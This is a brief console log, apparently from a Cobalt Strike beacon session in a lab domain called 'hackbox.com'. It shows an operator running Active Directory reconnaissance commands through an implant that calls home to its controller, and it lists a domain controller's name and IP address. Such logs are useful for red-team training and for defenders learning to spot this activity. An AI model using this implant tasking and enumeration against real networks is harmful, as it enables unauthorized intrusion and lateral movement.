 beacon> net domain
[*] Tasked beacon to run net domain
[+] host called home, sent: 26700 bytes
[+] received output:
hackbox.com
beacon> net dclist
[*] Tasked beacon to run net dclist
[+] host called home, sent: 104506 bytes
[+] received output:
DCs:
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 96.126.123.244 500 6.1 PDC
beacon> net computers
[*] Tasked beacon to run net computers
[+] host called home, sent: 104509 bytes
[+] received output:
Computers:
[+] received output:
Server Name IP Address
----------- ----------